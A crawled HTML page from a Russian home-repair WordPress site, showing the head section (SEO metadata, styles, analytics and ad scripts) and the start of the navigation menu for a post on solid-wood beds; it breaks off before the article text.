

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://remont-stroitelstvo77.ru/ru-preimuschestva-krovati-iz-massiva-dereva/
body_size: 35530
content:
<!DOCTYPE html>
<html lang="ru-RU" class="no-js">
<head>
	<meta name="telderi" content="11a8c35c788514cdc178f4ed21e305d2" />
    <meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
<meta name="google-site-verification" content="QctcYIyUD2MKmyp3RMGO7aufMavZgWhtYywf9qsZa-c"/>
    <link rel="profile" href="http://gmpg.org/xfn/11">
    <link rel="pingback" href="https://remont-stroitelstvo77.ru/xmlrpc.php">
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<script type="text/javascript"> //<![CDATA[
				ajaxurl = "https://remont-stroitelstvo77.ru/wp-admin/admin-ajax.php";
			//]]></script>
	<!-- This site is optimized with the Yoast SEO plugin v18.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>[:ru]Преимущества кровати из массива дерева[:]</title>
	<link rel="canonical" href="https://remont-stroitelstvo77.ru/ru-preimuschestva-krovati-iz-massiva-dereva/" />
	<meta property="og:locale" content="ru_RU" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="[:ru]Преимущества кровати из массива дерева[:]" />
	<meta property="og:description" content="[:ru]В спальне кровать занимает центральное место. От кровати во многом зависит качество сна и отдыха, поэтому к ней предъявляются особые требования. Недорогая кровать из массива дерева от производителя здесь. Сегодня рынок предлагает разные варианты кроватей, в том числе кровати из дерева. В магазинах можно найти как кровати из натурального дерева, так и более бюджетные варианты" />
	<meta property="og:url" content="https://remont-stroitelstvo77.ru/ru-preimuschestva-krovati-iz-massiva-dereva/" />
	<meta property="og:site_name" content="Ремонт и строительство" />
	<meta property="article:published_time" content="2022-08-08T06:25:15+00:00" />
	<meta property="og:image" content="https://remont-stroitelstvo77.ru/wp-content/uploads/2022/08/10647.jpg" />
	<meta property="og:image:width" content="550" />
	<meta property="og:image:height" content="269" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:label1" content="Написано автором" />
	<meta name="twitter:data1" content="admin" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"http://remont-stroitelstvo77.ru/#website","url":"http://remont-stroitelstvo77.ru/","name":"Ремонт и строительство","description":"Ремонт и строительство полов, стен, кровли, отделочные работы и материалы","publisher":{"@id":"http://remont-stroitelstvo77.ru/#/schema/person/40ef3cabc9f7f42c91e926f471f47639"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"http://remont-stroitelstvo77.ru/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"ru-RU"},{"@type":"ImageObject","inLanguage":"ru-RU","@id":"https://remont-stroitelstvo77.ru/ru-preimuschestva-krovati-iz-massiva-dereva/#primaryimage","url":"https://remont-stroitelstvo77.ru/wp-content/uploads/2022/08/10647.jpg","contentUrl":"https://remont-stroitelstvo77.ru/wp-content/uploads/2022/08/10647.jpg","width":550,"height":269},{"@type":"WebPage","@id":"https://remont-stroitelstvo77.ru/ru-preimuschestva-krovati-iz-massiva-dereva/#webpage","url":"https://remont-stroitelstvo77.ru/ru-preimuschestva-krovati-iz-massiva-dereva/","name":"[:ru]Преимущества кровати из массива дерева[:]","isPartOf":{"@id":"http://remont-stroitelstvo77.ru/#website"},"primaryImageOfPage":{"@id":"https://remont-stroitelstvo77.ru/ru-preimuschestva-krovati-iz-massiva-dereva/#primaryimage"},"datePublished":"2022-08-08T06:25:15+00:00","dateModified":"2022-08-08T06:25:15+00:00","breadcrumb":{"@id":"https://remont-stroitelstvo77.ru/ru-preimuschestva-krovati-iz-massiva-dereva/#breadcrumb"},"inLanguage":"ru-RU","potentialAction":[{"@type":"ReadAction","target":["https://remont-stroitelstvo77.ru/ru-preimuschestva-krovati-iz-massiva-dereva/"]}]},{"@type":"BreadcrumbList","@id":"https://remont-stroitelstvo77.ru/ru-preimuschestva-krovati-iz-massiva-dereva/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Главная","item":"http://remont-stroitelstvo77.ru/"},{"@type":"ListItem","position":2,"name":"Новости","item":"http://remont-stroitelstvo77.ru/category/novosti/"},{"@type":"ListItem","position":3,"name":"[:ru]Преимущества кровати из массива дерева[:]"}]},{"@type":"Article","@id":"https://remont-stroitelstvo77.ru/ru-preimuschestva-krovati-iz-massiva-dereva/#article","isPartOf":{"@id":"https://remont-stroitelstvo77.ru/ru-preimuschestva-krovati-iz-massiva-dereva/#webpage"},"author":{"@id":"http://remont-stroitelstvo77.ru/#/schema/person/40ef3cabc9f7f42c91e926f471f47639"},"headline":"[:ru]Преимущества кровати из массива дерева[:]","datePublished":"2022-08-08T06:25:15+00:00","dateModified":"2022-08-08T06:25:15+00:00","mainEntityOfPage":{"@id":"https://remont-stroitelstvo77.ru/ru-preimuschestva-krovati-iz-massiva-dereva/#webpage"},"wordCount":3,"commentCount":0,"publisher":{"@id":"http://remont-stroitelstvo77.ru/#/schema/person/40ef3cabc9f7f42c91e926f471f47639"},"image":{"@id":"https://remont-stroitelstvo77.ru/ru-preimuschestva-krovati-iz-massiva-dereva/#primaryimage"},"thumbnailUrl":"https://remont-stroitelstvo77.ru/wp-content/uploads/2022/08/10647.jpg","articleSection":["Новости"],"inLanguage":"ru-RU","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://remont-stroitelstvo77.ru/ru-preimuschestva-krovati-iz-massiva-dereva/#respond"]}]},{"@type":["Person","Organization"],"@id":"http://remont-stroitelstvo77.ru/#/schema/person/40ef3cabc9f7f42c91e926f471f47639","name":"admin","image":{"@type":"ImageObject","inLanguage":"ru-RU","@id":"http://remont-stroitelstvo77.ru/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/ac00e03e869b949817ad50233d52902b?s=96&d=blank&r=g","contentUrl":"https://secure.gravatar.com/avatar/ac00e03e869b949817ad50233d52902b?s=96&d=blank&r=g","caption":"admin"},"logo":{"@id":"http://remont-stroitelstvo77.ru/#/schema/person/image/"},"sameAs":["https://remont-stroitelstvo77.ru/"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Ремонт и строительство &raquo; Лента" href="https://remont-stroitelstvo77.ru/feed/" />
<link rel="alternate" type="application/rss+xml" title="Ремонт и строительство &raquo; Лента комментариев" href="https://remont-stroitelstvo77.ru/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Ремонт и строительство &raquo; Лента комментариев к &laquo;[:ru]Преимущества кровати из массива дерева[:]&raquo;" href="https://remont-stroitelstvo77.ru/ru-preimuschestva-krovati-iz-massiva-dereva/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/remont-stroitelstvo77.ru\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.9.12"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([10084,65039,8205,55357,56613],[10084,65039,8203,55357,56613])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://remont-stroitelstvo77.ru/wp-includes/css/dist/block-library/style.min.css?ver=5.9.12' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
</style>
<link rel='stylesheet' id='toc-css-css'  href='https://remont-stroitelstvo77.ru/wp-content/plugins/aftparser/css/toc.css?ver=5.9.12' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css'  href='https://remont-stroitelstvo77.ru/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.5.6' type='text/css' media='all' />
<link rel='stylesheet' id='ez-icomoon-css'  href='https://remont-stroitelstvo77.ru/wp-content/plugins/easy-table-of-contents/vendor/icomoon/style.min.css?ver=2.0.19' type='text/css' media='all' />
<link rel='stylesheet' id='ez-toc-css'  href='https://remont-stroitelstvo77.ru/wp-content/plugins/easy-table-of-contents/assets/css/screen.min.css?ver=2.0.19' type='text/css' media='all' />
<style id='ez-toc-inline-css' type='text/css'>
div#ez-toc-container p.ez-toc-title {font-size: 110%;}div#ez-toc-container p.ez-toc-title {font-weight: 500;}div#ez-toc-container ul li {font-size: 100%;}div#ez-toc-container {background: #ededed;border: 1px solid #634500;}div#ez-toc-container p.ez-toc-title {color: #593b00;}div#ez-toc-container ul.ez-toc-list a {color: #774401;}div#ez-toc-container ul.ez-toc-list a:hover {color: #2a6496;}div#ez-toc-container ul.ez-toc-list a:visited {color: #428bca;}
</style>
<link rel='stylesheet' id='normalize.css-css'  href='https://remont-stroitelstvo77.ru/wp-content/themes/bestbuild/assets/css/normalize.css?ver=2.7' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap.min.css-css'  href='https://remont-stroitelstvo77.ru/wp-content/themes/bestbuild/assets/css/bootstrap.min.css?ver=2.7' type='text/css' media='all' />
<link rel='stylesheet' id='icomoon.css-css'  href='https://remont-stroitelstvo77.ru/wp-content/themes/bestbuild/assets/css/icomoon.css?ver=2.7' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome.min.css-css'  href='https://remont-stroitelstvo77.ru/wp-content/themes/bestbuild/assets/css/font-awesome.min.css?ver=2.7' type='text/css' media='all' />
<link rel='stylesheet' id='theme-style-css'  href='https://remont-stroitelstvo77.ru/wp-content/themes/bestbuild/style.css?ver=2.7' type='text/css' media='all' />
<link rel='stylesheet' id='select2.css-css'  href='https://remont-stroitelstvo77.ru/wp-content/themes/bestbuild/assets/css/select2.css?ver=2.7' type='text/css' media='all' />
<link rel='stylesheet' id='vc.css-css'  href='https://remont-stroitelstvo77.ru/wp-content/themes/bestbuild/assets/css/vc.css?ver=2.7' type='text/css' media='all' />
<link rel='stylesheet' id='mobile.css-css'  href='https://remont-stroitelstvo77.ru/wp-content/themes/bestbuild/assets/css/mobile.css?ver=2.7' type='text/css' media='all' />
<link rel='stylesheet' id='skin_orange-css'  href='https://remont-stroitelstvo77.ru/wp-content/themes/bestbuild/assets/css/skin_orange.css?ver=2.7' type='text/css' media='all' />
<link rel='stylesheet' id='recent-posts-widget-with-thumbnails-public-style-css'  href='https://remont-stroitelstvo77.ru/wp-content/plugins/recent-posts-widget-with-thumbnails/public.css?ver=7.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='redux-google-fonts-stm_option-css'  href='https://fonts.googleapis.com/css?family=Roboto%3A100%2C300%2C400%2C500%2C700%2C900%2C100italic%2C300italic%2C400italic%2C500italic%2C700italic%2C900italic&#038;ver=1608817681' type='text/css' media='all' />
<script type='text/javascript' src='https://remont-stroitelstvo77.ru/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://remont-stroitelstvo77.ru/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<link rel="https://api.w.org/" href="https://remont-stroitelstvo77.ru/wp-json/" /><link rel="alternate" type="application/json" href="https://remont-stroitelstvo77.ru/wp-json/wp/v2/posts/5963" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://remont-stroitelstvo77.ru/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://remont-stroitelstvo77.ru/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.9.12" />
<link rel='shortlink' href='https://remont-stroitelstvo77.ru/?p=5963' />
<link rel="alternate" type="application/json+oembed" href="https://remont-stroitelstvo77.ru/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fremont-stroitelstvo77.ru%2Fru-preimuschestva-krovati-iz-massiva-dereva%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://remont-stroitelstvo77.ru/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fremont-stroitelstvo77.ru%2Fru-preimuschestva-krovati-iz-massiva-dereva%2F&#038;format=xml" />
<link rel="preconnect" href="https://cdnjs.cloudflare.com"><script type="text/javascript">
	window._wp_rp_static_base_url = 'https://wprp.zemanta.com/static/';
	window._wp_rp_wp_ajax_url = "https://remont-stroitelstvo77.ru/wp-admin/admin-ajax.php";
	window._wp_rp_plugin_version = '3.6.4';
	window._wp_rp_post_id = '5963';
	window._wp_rp_num_rel_posts = '5';
	window._wp_rp_thumbnails = true;
	window._wp_rp_post_title = '%5B%3Aru%5D%D0%9F%D1%80%D0%B5%D0%B8%D0%BC%D1%83%D1%89%D0%B5%D1%81%D1%82%D0%B2%D0%B0+%D0%BA%D1%80%D0%BE%D0%B2%D0%B0%D1%82%D0%B8+%D0%B8%D0%B7+%D0%BC%D0%B0%D1%81%D1%81%D0%B8%D0%B2%D0%B0+%D0%B4%D0%B5%D1%80%D0%B5%D0%B2%D0%B0%5B%3A%5D';
	window._wp_rp_post_tags = ['%D0%9D%D0%BE%D0%B2%D0%BE%D1%81%D1%82%D0%B8', 'imag', 'content'];
	window._wp_rp_promoted_content = false;
</script>
<link rel="stylesheet" href="https://remont-stroitelstvo77.ru/wp-content/plugins/wordpress-23-related-posts-plugin/static/themes/vertical.css?version=3.6.4" />
<script id="wpcp_disable_Right_Click" type="text/javascript">
document.ondragstart = function() { return false;}
	function nocontext(e) {
	   return false;
	}
	document.oncontextmenu = nocontext;
</script>
<style>
.unselectable
{
-moz-user-select:none;
-webkit-user-select:none;
cursor: default;
}
html
{
-webkit-touch-callout: none;
-webkit-user-select: none;
-khtml-user-select: none;
-moz-user-select: none;
-ms-user-select: none;
user-select: none;
-webkit-tap-highlight-color: rgba(0,0,0,0);
}
</style>
<script id="wpcp_css_disable_selection" type="text/javascript">
var e = document.getElementsByTagName('body')[0];
if(e)
{
	e.setAttribute('unselectable',on);
}
</script>
<style>/* CSS added by WP Meta and Date Remover*/.entry-meta {display:none !important;}
	.home .entry-meta { display: none; }
	.entry-footer {display:none !important;}
	.home .entry-footer { display: none; }</style>		<script>
			document.documentElement.className = document.documentElement.className.replace( 'no-js', 'js' );
		</script>
				<style>
			.no-js img.lazyload { display: none; }
			figure.wp-block-image img.lazyloading { min-width: 150px; }
							.lazyload, .lazyloading { opacity: 0; }
				.lazyloaded {
					opacity: 1;
					transition: opacity 400ms;
					transition-delay: 0ms;
				}
					</style>
			<script type="text/javascript">
		var ajaxurl = 'https://remont-stroitelstvo77.ru/wp-admin/admin-ajax.php';
	</script>
<link rel="shortcut icon" type="image/x-icon" href="https://remont-stroitelstvo77.ru/wp-content/themes/bestbuild/favicon.ico" />

<style id="stm_custom_css" type="text/css">
 
</style>
<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><meta name="generator" content="Powered by Visual Composer - drag and drop page builder for WordPress."/>
<!--[if lte IE 9]><link rel="stylesheet" type="text/css" href="https://remont-stroitelstvo77.ru/wp-content/plugins/js_composer/assets/css/vc_lte_ie9.min.css" media="screen"><![endif]--><style type="text/css">.broken_link, a.broken_link {
	text-decoration: line-through;
}</style>		<style type="text/css" id="wp-custom-css">
			.text_block table td {
	padding: 5px 2px;
}
#rpwwt-recent-posts-widget-with-thumbnails-2 img {
	max-width: 100%;
}		</style>
		<style type="text/css" title="dynamic-css" class="options-output">.logo img{height:50px;width:120px;}body{font-family:Roboto;color:#262626;font-size:15px;}h1,.h1,h2,.h2,h3,.h3,h4,.h4,h5,.h5,h6,.h6{font-family:Roboto;font-weight:900;color:#2b2b2b;}h1,.h1{font-size:40px;}h2,.h2{font-size:28px;}h3,.h3{font-size:22px;}h4,.h4{font-size:16px;}h5,.h5{font-size:14px;}h6,.h6{font-size:13px;}</style><noscript><style type="text/css"> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript><script>var ajaxUrlFlatPM = "https://remont-stroitelstvo77.ru/wp-admin/admin-ajax.php", untilscrollFlatPM = ".flat_pm_end"</script><script type="text/javascript" src="//vk.com/js/api/openapi.js?117"></script>

<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-41388628-1', 'auto');
  ga('send', 'pageview');

</script>    
<!-- Yandex.RTB -->
<script>window.yaContextCb=window.yaContextCb||[]</script>
<script src="https://yandex.ru/ads/system/context.js" async></script>
	<script type="text/javascript" src="//analytics.rotapost.ru/js/analytics/analytics.js"></script><script type="text/javascript">rp_confirm('046175399c8e4f5c90728ed76ca7caa8');</script>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-4875783246893003"
     crossorigin="anonymous"></script>
</head>
<body class="post-template-default single single-post postid-5963 single-format-standard unselectable skin_orange mobile_header_style_dark header_style_transparent wpb-js-composer js-comp-ver-5.0.1 vc_responsive">
<div id="wrapper">
	<div class="content_wrapper">
					<header id="header">
													<div class="header_top clearfix">
						<div class="container">
																					<div class="logo">
																	<a href="https://remont-stroitelstvo77.ru/"><img  alt="Ремонт и строительство" data-src="/wp-content/themes/bestbuild/assets/images/logo.png" class="lazyload" src="[data-uri]" /><noscript><img src="/wp-content/themes/bestbuild/assets/images/logo.png" alt="Ремонт и строительство" /></noscript><span>РЕМОНТ </span><p>И СТРОИТЕЛЬСТВО</p></a>
															</div>
																				</div>
					</div>
								<div class="top_nav">
					<div class="container">
						<div class="top_nav_wrapper clearfix">
														<ul id="menu-verxnee-menyu" class="main_menu_nav"><li id="menu-item-3497" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-3497"><a href="http://remont-stroitelstvo77.ru/">Главная</a></li>
<li id="menu-item-3520" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3520"><a href="#">Разделы</a>
<ul class="sub-menu">
	<li id="menu-item-3504" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3504"><a href="https://remont-stroitelstvo77.ru/category/dacha/">Дача</a></li>
	<li id="menu-item-3502" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3502"><a href="https://remont-stroitelstvo77.ru/category/garazh/">Гараж</a></li>
	<li id="menu-item-3505" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3505"><a href="https://remont-stroitelstvo77.ru/category/dizajn-interera/">Дизайн интерьера</a></li>
	<li id="menu-item-3503" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3503"><a href="https://remont-stroitelstvo77.ru/category/gipsokarton/">Гипсокартон</a></li>
	<li id="menu-item-3506" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3506"><a href="https://remont-stroitelstvo77.ru/category/zabor-ograzhdenie/">Забор, ограждение</a></li>
	<li id="menu-item-3507" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3507"><a href="https://remont-stroitelstvo77.ru/category/izolyacionnye-raboty/">Изоляционные работы</a></li>
	<li id="menu-item-3508" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3508"><a href="https://remont-stroitelstvo77.ru/category/krovlya/">Кровля</a></li>
	<li id="menu-item-3509" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3509"><a href="https://remont-stroitelstvo77.ru/category/lodzhiya-balkon/">Лоджия, балкон</a></li>
	<li id="menu-item-3510" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3510"><a href="https://remont-stroitelstvo77.ru/category/bez-rubriki/">Общие рекомендации</a></li>
	<li id="menu-item-3511" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3511"><a href="https://remont-stroitelstvo77.ru/category/okna-dveri-otkosy/">Окна, двери, откосы</a></li>
	<li id="menu-item-3512" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3512"><a href="https://remont-stroitelstvo77.ru/category/otdelochnye-raboty/">Отделочные работы и материалы</a></li>
	<li id="menu-item-3513" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3513"><a href="https://remont-stroitelstvo77.ru/category/perekrytiya/">Перекрытия</a></li>
